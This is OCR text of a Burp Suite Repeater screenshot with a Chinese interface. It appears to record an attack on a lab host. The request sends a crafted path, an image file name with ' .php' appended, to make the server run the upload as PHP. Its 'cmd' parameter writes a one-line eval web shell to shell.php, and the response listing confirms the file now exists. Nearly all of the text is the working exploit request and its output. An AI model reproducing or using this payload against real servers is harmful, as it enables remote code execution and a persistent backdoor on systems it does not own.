 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://192.168.70.14:8080 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /uploadfiles/xxx.png  .php HTTP/1.1
2 Host: 192.168.70.14:8080
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 54
11
12 cmd=echo '<?php @eval($_POST["xxx"]);?>'  >shell.php;ls
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Sat, 13 Jul 2024 03:46:20 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By : PHP/5.6.30
7 Content-Length : 27
8
9 GIF89a
10 shell.php
11 xxx.png
12
Inspector
? 搜索... 0匹配
? 搜索... 0匹配
完成 209字节 | 5 millis